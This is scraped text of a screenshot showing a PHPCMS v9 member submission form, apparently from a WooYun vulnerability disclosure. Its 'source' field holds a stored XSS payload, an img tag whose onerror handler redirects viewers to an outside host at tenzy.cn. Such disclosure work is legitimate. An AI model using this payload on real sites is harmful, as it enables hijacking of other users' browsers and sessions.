 lhost/phpcms_v9_UTF8/index.php?m=member&c=content&a=edit&catid=9&id=3
PC
PHPCMS.CN
会员中心
你好 (tenzy) | 退出 | 首页
管理中心
账号管理
收藏
管理中心
在线投稿
已发布稿件
财务管理
在线充值
支付记录
消费记录
积分购买/兑换
短消息
发送短消息
收件箱(2)
发件箱
系统消息
在线投稿
* 栏目: 最新趨勢
* 标题: sadsdas<asdasd> 还可输入80 个字符
关键词: sadsdas 多关键词之间用空格或者“,”隔开
来源: <img src="a" onerror="location.href='http://tenzy.cn/0day/phpc ≡请选择≡
摘要:
还可输入255 个字符
B I U abc X₂ X²
样式 格式 字体 大小 A A
Bai du 百度
* 内容:
www.wooyun.org